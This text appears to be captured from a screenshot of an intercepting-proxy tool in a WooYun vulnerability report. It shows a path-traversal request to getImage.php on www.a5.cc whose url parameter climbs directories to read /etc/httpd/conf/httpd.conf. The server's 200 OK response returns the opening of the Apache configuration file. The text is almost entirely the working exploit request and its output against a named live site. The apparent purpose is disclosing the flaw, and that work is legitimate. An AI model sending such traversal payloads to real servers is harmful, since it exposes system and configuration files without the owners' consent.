 Raw Params Headers Hex
GET
/getImage.php?src=comnet-china.png&t=1427463776&url=../../../..
/../../etc/httpd/conf/httpd.conf HTTP/1.1
Host: www.a5.cc
Cache-Control: max-age=0
Accept: text/plain
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.101
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
? < + > Type a search term 0 matches
Done
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 03 Jun 2015 07:26:53 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.21
Set-Cookie: PHPSESSID=tjr4nqfk6r4rfck5ociipuk0g1; path=/
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 34353
#
# This is the main Apache server configuration file.  It
contains the
# configuration directives that give the server its
instructions.
# See <URL:http://httpd.apache.org/docs/2.2/> for detailed
information.
# In particular, see
# <URL:http://httpd.apache.org/docs/2.2/mod/directives.html>
# for a discussion of each configuration directive.
#
#
# Do NOT simply read the instructions in here without
understanding
# what they do.  They're here only as hints or reminders.  If
you are unsure
# consult the online docs. You have been warned.
#
# The configuration directives are grouped into three basic
sections:
#  1. Directives that control the operation of the Apache
server process as a
#     whole (the 'global environment').
#  2. Directives that define the parameters of the 'main' or
'default' server,
#     which responds to requests that aren't handled by a
virtual host
? < + > Type a search term 0 matches
www.wooyun.org
34,636 bytes | 348 millis